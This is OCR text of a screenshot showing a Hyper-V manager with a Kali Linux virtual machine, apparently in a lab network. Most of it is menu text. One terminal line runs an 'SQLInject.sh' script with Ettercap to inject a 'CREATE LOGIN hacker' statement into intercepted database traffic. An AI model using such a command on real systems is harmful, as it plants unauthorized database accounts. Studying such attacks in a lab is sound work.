 SSS-KALI on DBA16 - Virtual Machine Connection
Action
File Action Media Clipboard View Help
Hyper-V
DBA16
WIN-HV
WIN-HV
WIN-HV
WIN-HV
WIN-HV
WIN-HV
Applications Places Terminal Wed 14:31 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# ./SQLInject.sh -o "select custid, companyname, contactname address, city FROM Customers" -i "CREATE LOGIN hacker
WITH PASSWORD='Password1.'" -s 10.1.1.12 -c 10.1.1.101 -f Ettercap
Status: Running
1 virtual
Actions
DBA16
New
Import Virtual Machine...
Hyper-V Settings...
Virtual Switch Manager...
Virtual SAN Manager...
Edit Disk...
Inspect Disk...
Stop Service
Remove Server
Refresh
View
Help
SSS-W10
Connect...
Settings...
Turn Off...
Shut Down...
Save
Pause
Reset
Checkpoint
Revert...
Move...
Export...
Rename...
Enable Replication...
Help
20:31
19.07.2017